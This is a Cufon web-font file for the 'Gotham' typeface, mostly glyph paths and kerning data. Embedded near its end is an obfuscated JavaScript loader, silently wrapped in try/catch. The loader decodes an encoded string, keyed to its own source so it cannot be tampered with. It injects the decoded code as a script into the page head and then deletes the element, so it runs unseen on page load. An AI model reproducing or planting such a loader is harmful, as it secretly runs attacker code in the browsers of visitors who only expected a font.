"\u2026":29,"\u00bb":25,"\u2013":32,"\ufb02":18,"\ufb01":18,"\u203a":25,"\u2039":32,"\u00ab":32,"z":34,"y":32,"x":29,"w":32,"v":32,"u":32,"t":11,"s":40,"r":32,"q":40,"p":32,"o":40,"n":32,"m":32,"l":5,"j":14,"i":14,"h":7,"g":40,"f":18,"e":40,"d":40,"c":40,"a":40,"Z":7,"S":5,"Q":20,"O":20,"J":40,"G":20,"C":20,"A":32,";":18,":":18,"\/":32,".":29,"-":32,",":29,"&":25}},{"d":"33,58r0,-238r8,0r0,56v10,-34,41,-60,83,-60v52,0,90,42,90,94v0,52,-38,94,-90,94v-42,0,-73,-26,-83,-60r0,114r-8,0xm124,-3v49,0,82,-38,82,-87v0,-48,-33,-87,-82,-87v-49,0,-83,40,-83,87v0,46,34,87,83,87","w":235,"k":{"\u2026":4,"\u00bb":2,"\u203a":2,"\u201c":4,"}":5,"z":5,"y":9,"x":9,"w":7,"v":9,"\u2018":4,"]":7,"\\":25,"?":13,".":4,",":4,"*":5,")":11}},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53","w":218,"k":{"\\":18}},{"d":"32,-138v-1,54,127,33,122,94v-5,57,-102,59,-138,21r5,-7v33,36,125,37,125,-15v0,-57,-122,-35,-122,-93v0,-49,88,-57,125,-25r-4,6v-33,-29,-113,-25,-113,19","w":176,"k":{"\u2039":4,"\u00ab":4,"\u201c":4,"}":4,"z":4,"y":5,"x":7,"w":5,"v":7,"t":4,"s":4,"\u2018":4,"]":5,"\\":27,"?":13,")":7}},{"d":"112,4v-52,0,-90,-42,-90,-94v0,-52,38,-94,90,-94v42,0,73,26,83,60r0,-139r7,0r0,263r-7,0r0,-56v-10,34,-41,60,-83,60xm112,-3v49,0,83,-40,83,-87v0,-46,-34,-87,-83,-87v-49,0,-82,38,-82,87v0,48,33,87,82,87","w":235},{"d":"-16,35r169,-308r8,0r-169,308r-8,0","w":145,"k":{"\u00b1":-11,"9":-7,"8":-7,"7":-16,"5":-11,"4":27,"3":-20,"2":-4,"1":-27}},{"d":"34,-231r0,-21r11,0r0,21r-11,0xm36,0r0,-180r7,0r0,180r-7,0","w":78},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm111,-275r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":303},{"d":"33,0r0,-263r8,0r0,200r125,-117r10,0r-86,80r92,100r-10,0r-86,-96r-45,42r0,54r-8,0","w":195,"k":{"\u0153":9,"\u00e6":4,"\u2014":11,"\u00bb":4,"\u2013":11,"\u203a":4,"\u2039":7,"\u00ab":7,"y":5,"w":7,"v":7,"u":4,"t":4,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":4,"\\":14,"-":11}},{"d":"40,0r0,-252r8,0r0,252r-8,0","w":87},{"d":"107,0r0,-43r-74,0r0,-7r74,0r0,-54r-74,0r0,-8r70,0r-95,-140r10,0r94,140r93,-140r9,0r-95,140r70,0r0,8r-74,0r0,54r74,0r0,7r-74,0r0,43r-8,0","w":222,"k":{"4":7}},{"d":"50,-214r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0"},{"d":"23,-205v-1,-21,0,-47,13,-48v6,9,-10,12,-6,29r6,0r0,19r-13,0","w":59,"k":{"\u0153":5,"\u00e6":4,"\u00c6":32,"\u00bf":13,"z":4,"t":-5,"s":4,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"a":4,"J":29,"A":32}},{"d":"37,0r0,-252r7,0r192,239r0,-239r7,0r0,252r-6,0r-192,-239r0,239r-8,0xm96,-278r-5,-1v13,-74,77,33,94,-30r4,1v-13,75,-76,-33,-93,30","w":280},{"d":"126,51r-8,-4r28,-43v-69,-2,-120,-59,-120,-130v0,-71,52,-130,124,-130v48,0,73,18,96,40r-6,5v-20,-19,-45,-38,-90,-38v-67,0,-116,57,-116,123v0,67,50,123,116,123v41,0,72,-19,92,-41r5,5v-22,23,-52,42,-95,43","w":261},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm122,-221r0,-19r13,0r0,19r-13,0xm72,-221r0,-19r13,0r0,19r-13,0","w":203},{"d":"37,0r0,-252r7,0r192,239r0,-239r7,0r0,252r-6,0r-192,-239r0,239r-8,0","w":280},{"d":"25,-103r0,-8r143,0r0,8r-143,0","w":193,"k":{"\u00b1":4,"\u00c6":14,"z":4,"y":5,"x":11,"w":4,"v":5,"Z":11,"Y":29,"X":18,"W":14,"V":18,"T":32,"J":4,"A":14,"7":14,"3":7,"1":14}},{"d":"199,-27v6,92,-111,107,-169,58r5,-6v54,45,161,35,157,-54r0,-37v-13,31,-44,53,-81,53v-49,0,-89,-38,-89,-86v0,-47,40,-85,89,-85v37,0,68,21,81,52r0,-48r7,0r0,153xm111,-21v45,0,81,-35,81,-78v0,-42,-36,-78,-81,-78v-45,0,-81,35,-81,78v0,43,36,78,81,78","w":232,"k":{"\\":18}},{"d":"12,0r79,-91r-76,-89r9,0r71,84r72,-84r9,0r-76,89r79,91r-9,0r-75,-87r-74,87r-9,0","w":190,"k":{"\u0153":13,"\u00e6":5,"\u2014":11,"\u00bb":5,"\u2013":11,"\u203a":5,"\u2039":13,"\u00ab":13,"}":4,"y":4,"w":4,"v":4,"s":7,"q":9,"o":11,"g":11,"e":11,"d":9,"c":11,"a":5,"]":4,"\\":18,"?":5,"-":11}},{"d":"98,1r-83,-181r8,0r78,172r78,-172r8,0r-83,181r-6,0","w":201,"k":{"\u0153":11,"\u00e6":9,"\u2014":5,"\u2026":29,"\u00bb":5,"\u2013":5,"\u203a":5,"\u2039":11,"\u00ab":11,"}":4,"z":2,"y":5,"x":4,"w":5,"v":5,"s":7,"q":9,"o":11,"g":9,"e":11,"d":9,"c":11,"a":9,"]":7,"\\":18,"?":4,"\/":25,".":29,"-":5,",":29,"&":4}},{"d":"77,-153v-28,0,-51,-23,-51,-51v0,-27,23,-50,51,-50v28,0,52,23,52,51v0,27,-24,50,-52,50xm77,-160v24,0,45,-19,45,-44v0,-24,-21,-44,-45,-44v-24,0,-44,20,-44,45v0,24,20,43,44,43","w":154},{"d":"78,-89v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v21,0,38,17,38,38v0,21,-17,38,-38,38","w":154},{"d":"33,0r0,-180r8,0r0,46v5,-23,30,-50,62,-50v39,0,60,24,66,53v7,-26,32,-53,64,-53v40,0,68,26,68,77r0,107r-8,0r0,-106v0,-47,-24,-71,-60,-71v-31,0,-62,31,-62,72r0,105r-8,0r0,-106v0,-47,-24,-71,-60,-71v-31,0,-62,31,-62,72r0,105r-8,0","w":332,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"43,46r0,-333r7,0r0,333r-7,0","w":92},{"d":"37,0r0,-252r176,0r0,7r-168,0r0,115r153,0r0,7r-153,0r0,116r170,0r0,7r-178,0","w":237,"k":{"\u0153":4,"\u2014":2,"\u2013":2,"y":4,"w":4,"v":5,"t":4,"o":4,"e":4,"d":4,"c":4,"S":2,"Q":9,"O":9,"G":9,"C":9,"?":4,"-":2}},{"d":"36,0r0,-180r7,0r0,180r-7,0xm35,-214r34,-45r9,4r-38,41r-5,0","w":78},{"d":"80,1r-63,-181r8,0r58,170r59,-171r6,0r58,171r59,-170r7,0r-63,181r-6,0r-58,-171r-59,171r-6,0","w":289,"k":{"\u0153":9,"\u00e6":7,"\u2014":4,"\u2026":22,"\u00bb":4,"\u2013":4,"\u203a":4,"\u2039":7,"\u00ab":7,"}":4,"z":2,"y":4,"x":4,"w":4,"v":5,"s":5,"q":7,"o":9,"g":7,"e":9,"d":7,"c":9,"a":7,"]":7,"\\":18,"?":4,"\/":22,".":22,"-":4,",":22,"&":2}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-820-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Si>6bs,zX*y4S`g0Ns:9?i?yoK,6>sy4oK%9X*aB>8#72EzP8gx6n-Wt29>eNTcq2TC$ol[qnTt9agx6n-fKn:x6n-W.,gx6n-Ws!:x6n-Wsn:x6n-Wg,6x6n-cW`-f:il?%Swn,!@&a1T[8*o2>XbeNU$FCP.tgsB}]YV7d4=qx9Ez6KAjIG0#yuJWs,gx6n-Wt,gNeNTcq>T8eNTcq2T,eNTcq>T:gol[qnTNt%*,eNTcx,K8eNTcq>-%eNTcq>s8eNTcx,-%eNT?qn*:eNTc9>-CeNTcq2*%eNTcq2s26ol[qniasol[qni[qo`%eNT?qn*&Bol[9n-?xol[qni[Eol[qnsaPol[qni8C$ogeNTcq2Ta,ol[qnTnxol[qni>tol[qni26ol[qni?jol[qni8.ol[9n.:C@oIeNTcq2TNeNTcq2*:eNTcq>Tt9ol[qnifI16x6n-Wsn8:eNTcq>-8eNTcq>sn.ol[qninxol[qni,tol[9n-fIol[9n-nqol[qni&Iol[qni,.ol[qnT[9ol[qnin6ol[qni[Kol[9n.&jS:x6n-%t26x6n-Ws28?Eol[qni:gol[qni2I?*%eNTcq>ifYol[qni&Eol[qni&jol8s!i>sol[9n-fz?:x6n-f6n6x6n-Wt>f:eNTcq2E,XXgx6n-Wgngx6n.c9,sxeNTcq>*>eNTcE2EWeNTcq2EaNol[qni,sol[qnKfIol[qni8gol[qniagol[qni8Pol[qni>sol[qni29ol[qnTejol[qni2Eol[qni?6ol[qni:sw.yeNTcq2.a@ol[9n-,Col[qni2zol[9n-?qol[qnifxa:x6n-fKn8x6n-W.>[NeNTcq>s%eNTcq2E%-1`x4U9deNTcq2T%}8[%&ol[qnifq*8x6n-WPn1a2[EIeNTcq2K%eNTc9>i&#T:x6n-Wt2.}]*6x6n-WP2.WeNTcq>TCzol[9n-:.ol[9nT?9!6x6n-W.!8x6n-W.n`6eNTc92EeIol[qns&Iol[qni&q,i#jUt}Kol[qni,Cogx6n-fzn8x6n-%t28xeol[qni%C&-NeNTcq2ECxol8s2.c9e.:eNT?qn*8F>gx6n-WP,gq=ol8s2.cx28x6n.cE!8x6n-WP,6aqNo,tol[9n-&zX8x6n-Wt,id%ol[qnif6ol[qnsnKol[9n-fjol[qni&xol[qninAol[qni[zTgx6n.cxnKNjNgx6n-WPn:x6n.c9ns6#a8x6n-Wg>lePwB,qbigzS`?PS1x]@Tc7e-6PwBc7b-6qwsxgbsNzX`xB@*?4>PIBblgqXlnyUAz0X*2}2PI=XEz=oPFJ!BNAN6q4ST#}@E]7Xo,qesyY>*,zo`I=ese]%`y]wBageA&}biy.2oa]bKj4XiyENiICb*[]S*>=ePF0XTx7!97VX1gB*K,bX86N@oWbX86yS1F]")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Gotham","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-16 -320 400 60.0338","underline-thickness":"7.2","underline-position":"-44.28","stemh":"7","stemv":"8","unicode-range":"U+0020-U+FB02"}}));
